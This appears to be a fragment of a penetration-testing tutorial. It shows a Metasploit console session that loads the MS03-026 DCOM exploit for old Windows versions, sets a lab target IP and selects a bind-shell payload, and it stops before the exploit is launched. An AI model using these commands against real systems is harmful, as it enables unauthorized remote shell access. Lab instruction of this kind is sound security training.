 msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  135              yes       The target port
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > set rhost 192.168.116.133
rhost => 192.168.116.133
msf exploit(ms03_026_dcom) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp